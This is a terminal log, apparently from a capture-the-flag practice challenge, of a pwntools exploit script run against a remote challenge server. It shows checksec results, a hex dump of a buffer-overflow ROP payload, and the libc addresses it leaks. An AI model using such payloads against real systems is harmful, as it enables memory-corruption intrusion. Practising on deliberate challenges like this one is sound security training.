 ~/Desktop/adworld/advance/pwn_100
python3 exp.py
[!] Could not find executable 'bee9f73f50d2487e911da791273ae5a3' in $PATH, using './bee9f73f50d2487e911da791273ae5a3' instead
[+] Starting local process './bee9f73f50d2487e911da791273ae5a3': pid 15584
[+] Opening connection to 111.200.241.244 on port 61302: Done
[*] '/home/ubuntu/Desktop/adworld/advance/pwn_100/bee9f73f50d2487e911da791273ae5a3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0xc8 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  63 07 40 00  00 00 00 00  │AAAA│AAAA│c·@·│····│
    00000050  18 10 60 00  00 00 00 00  00 05 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000060  63 07 40 00  00 00 00 00  20 10 60 00  00 00 00 00  │c·@·│····│ ·`·│····│
    00000070  00 05 40 00  00 00 00 00  63 07 40 00  00 00 00 00  │··@·│····│c·@·│····│
    00000080  28 10 60 00  00 00 00 00  00 05 40 00  00 00 00 00  │(·`·│····│··@·│····│
    00000090  63 07 40 00  00 00 00 00  30 10 60 00  00 00 00 00  │c·@·│····│0·`·│····│
    000000a0  00 05 40 00  00 00 00 00  41 41 41 41  41 41 41 41  │··@·│····│AAAA│AAAA│
    000000b0  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    000000c0  41 41 41 41  41 41 41 41                            │AAAA│AAAA│
    000000c8
[DEBUG] Received 0x4 bytes:
    b'bye~'
[DEBUG] Received 0x1d bytes:
    00000000  0a 90 46 23  e5 2f 7f 0a  b0 b6 23 e5  2f 7f 0a 50  │··F#│·/··│··#·│/··P│
    00000010  c2 2b e5 2f  7f 0a 40 57  1e e5 2f 7f  0a           │·+·/│··@W│··/·│·│
    0000001d
[*] puts: b'7f2fe5234690'
[*] setbuf: b'7f2fe523b6b0'
[*] read: b'7f2fe52bc250'
[*] __libc_start_main: b'7f2fe51e5740'
[*] Closed connection to 111.200.241.244 port 61302
[*] Stopped process './bee9f73f50d2487e911da791273ae5a3' (pid 15584)